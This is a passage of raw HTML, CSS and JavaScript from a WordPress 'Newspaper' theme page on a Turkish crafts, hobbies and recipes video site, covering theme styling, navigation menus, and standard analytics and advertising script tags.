            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/orgumodelleri.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.3";
var td_get_template_directory_uri="https:\/\/orgumodelleri.de\/wp-content\/themes\/video";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f5d501";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e2eef5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f5d501;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f5d501 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f5d501;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f5d501 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f5d501;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f5d501 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f5d501;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f5d501 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f5d501 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f5d501;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f5d501 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f5d501;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f5d501;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(245, 213, 1, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #edd500;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #edd500;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f5d501 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f5d501;
    }

    
    .white-popup-block:after {
        background: rgba(198,188,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(198,188,41,0.8)), color-stop(100%, rgba(206,209,66,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        background: linear-gradient(45deg, rgba(198,188,41,0.8) 0%, rgba(206,209,66,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(198,188,41,0.8)', endColorstr='rgba(206,209,66,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fcfcfc;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper {
        background-color: #fcfcfc;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ededed;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Poppins;
	line-height:26px;
	font-weight:normal;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Poppins;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:Poppins;
	line-height:18px;
	text-transform:uppercase;
	
    }
    
    .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Poppins;
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Poppins;
	
	}
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.footer-text-wrap {
		font-family:"Droid Serif";
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	line-height:24px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}




	
    body, p {
    	font-family:"Droid Serif";
	font-size:16px;
	line-height:24px;
	
    }




    
    .td-header-sp-top-widget .td-social-icon-wrap .td-icon-font {
        line-height: 26px;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #f5d501;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #f5d501;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #f5d501;
        	border-color: #f5d501;
		}
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95751262, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95751262" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<script>
	window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1870?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);
	</script>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
	<script async src="https://revenueflex.com/d/ons/prebid.js"></script>
	<script async src="https://revenueflex.com/d/7/7/1/7719a35f57cab271b420fc8f2a42efcfeb95441b.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script>
</head>

<body class="archive category category-dekorasyon category-85 td-recipes td_category_template_1 td_category_top_posts_style_3 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.de/">Anasayfa</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.de/videolar/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/mekik-oyasi/">Mekik Oyası</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-109"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/ahsap-boyama/">Ahşap Boyama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/">Cam Boyama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kokulu-tas/">Kokulu Taş</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/quilling/">Quilling</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/tas-boyama/">Taş Boyama</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/kendin-yap/geri-donusum-projeleri/">Geri Dönüşüm Projeleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/kendin-yap/okul-oncesi-etkinlikleri/">Okul Öncesi Etkinlikleri</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/">Yemek Tarifleri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/corba-tarifleri/">Çorba Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/et-yemekleri/">Et Yemekleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/hamur-isleri/">Hamur İşleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/kek-tarifleri/">Kek Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/pasta-tarifleri/">Pasta Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/salata-tarifleri/">Salata Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/sebze-yemekleri/">Sebze Yemekleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tatli-tarifleri/">Tatlı Tarifleri</a></li>
	<li class="menu-item-0"><a href="https://orgumodelleri.de/videolar/yemek-tarifleri/tavuk-yemekleri/">Tavuk Yemekleri</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-206"><a href="https://orgumodelleri.de/videolar/dekorasyon/">Dekorasyon</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://orgumodelleri.de/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 12
-->

<div class="td-header-wrap td-header-style-12">

	<div class="td-header-menu-wrap-full">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.de/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.de/videolar/el-isi/">El İşleri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69677794e4abb_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_69677794e4abb" ><script>var block_td_uid_1_69677794e4abb = new tdBlock();
block_td_uid_1_69677794e4abb.id = "td_uid_1_69677794e4abb";
